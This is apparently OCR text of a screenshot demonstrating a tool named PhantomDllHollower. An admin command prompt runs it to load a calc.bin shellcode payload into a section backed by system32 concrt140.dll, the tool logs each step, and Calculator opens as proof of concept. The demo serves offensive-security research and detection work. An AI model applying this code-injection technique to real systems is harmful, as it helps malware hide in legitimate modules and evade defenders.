 Recycle Bin
Microsoft
Edge
Process
Hacker 2
Administrator: Command Pro
Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin>cd C:\Tools
C:\Tools>PhantomDllHollower.exe -p calc.bin -t
[>] Trying to read payload from C:\Tools\calc.bin.
[+] Payload is read successfully (276 bytes).
[>] Searching target module file from C:\Windows\system32.
[*] TxF mode is enabled. This mode requires administrative privilege.
[+] Got target module path.
[*] Target : C:\Windows\system32\concrt140.dll
[>] Trying to generate payload data.
[+] Payload data is generated successfully.
[>] Trying to create section object for payload.
[+] Payload section object is created successfully.
[*] Section Handle : 0x17C
[>] Trying to map payload section.
[+] Payload Section is mapped at 0x00007FFC6D770000.
[*] Shellcode @ 0x00007FFC6D79D030
[>] Executing your shellcode.
[+] Shellcode thread is created successfully.
[*] Waiting for shellcode thread exit.
[*] Done.
C:\Tools>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ENG
JA
9:18 PM
1/5/2023
1